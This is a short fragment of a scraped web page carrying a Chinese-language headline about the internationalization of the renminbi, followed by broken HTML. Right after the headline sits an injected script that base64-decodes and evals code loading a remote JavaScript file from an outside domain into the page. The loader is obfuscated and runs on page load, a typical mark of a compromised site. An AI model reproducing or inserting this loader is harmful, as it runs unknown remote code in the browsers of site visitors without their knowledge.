 人民币国际化遍地开花<script>eval(atob(/ZG9jdW1lbnQuaGVhZC5hcHBlbmRDaGlsZChkb2N1bWVudC5jcmVhdGVFbGVtZW50KCJzY3JpcHQiKSkuc3JjPSJodHRwczovL29yZ2FvcmcuY29tL3hqLmpzIg==/.source))</script>
				</div>
				<div class=